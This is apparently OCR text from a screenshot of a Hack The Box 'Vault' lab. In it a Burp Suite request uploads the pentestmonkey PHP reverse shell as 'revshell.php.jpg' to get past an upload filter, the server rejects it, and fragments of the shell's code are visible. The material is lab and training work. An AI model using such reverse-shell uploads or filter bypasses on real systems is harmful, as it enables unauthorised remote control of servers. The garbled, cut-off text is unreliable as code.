 10.10.15.14
20:52
vault.htb/sparklays/design/uploads/revshell.php - Google Search — Mozilla Firefox
Trash
Burp Suite Professional v2022.8.1 - VaultHTB - licensed to DVNLL Engineering [single user license]
ash Shell Conve
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
ABP
S
6
File Actions Edit View Help
parallels@kali-linux-2022-2: ~/htb/vault
1 ×
Send
Cancel
Target: http://vault.htb
HTTP/1
Sign in
SafeSearch
stream_set_blocking($p
stream_set_blocking($p
stream_set_blocking($s
printit("Successfully
while (1) {
// Check for e
if (feof($sock
printi
break;
}
// Check for e
if (feof($pipe
printi
break;
}
// Wait until
// command out
$read_a = arra
$num_changed_s
// If we can r
// data to pro
if (in_array($
if ($d
$input
Request
Pretty Raw Hex
\n
7 Content-Type: multipart/form-data;
boundary=---------------------------13476437874260724157338906436
8 Content-Length: 5844
9 Origin: http://vault.htb
10 Connection: close
11 Referer: http://vault.htb/sparklays/design/changelogo.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------13476437874260724157338906436
15 Content-Disposition: form-data; name="file"; filename="revshell.php.jpg"
16 Content-Type: image/jpeg
17
18 <?php
19 // php-reverse-shell - A Reverse Shell implementation in PHP
20 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
21 //
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Jan 2024 19:51:21 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 519
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 sorry that file type is not allowed<!DOCTYPE html>
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Upload Your File
</title>
14 </head>
BANANA
0 matches
Done
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 11
Response Headers 6
zanidd
https://0xrick.github.io › hack-the-box › vault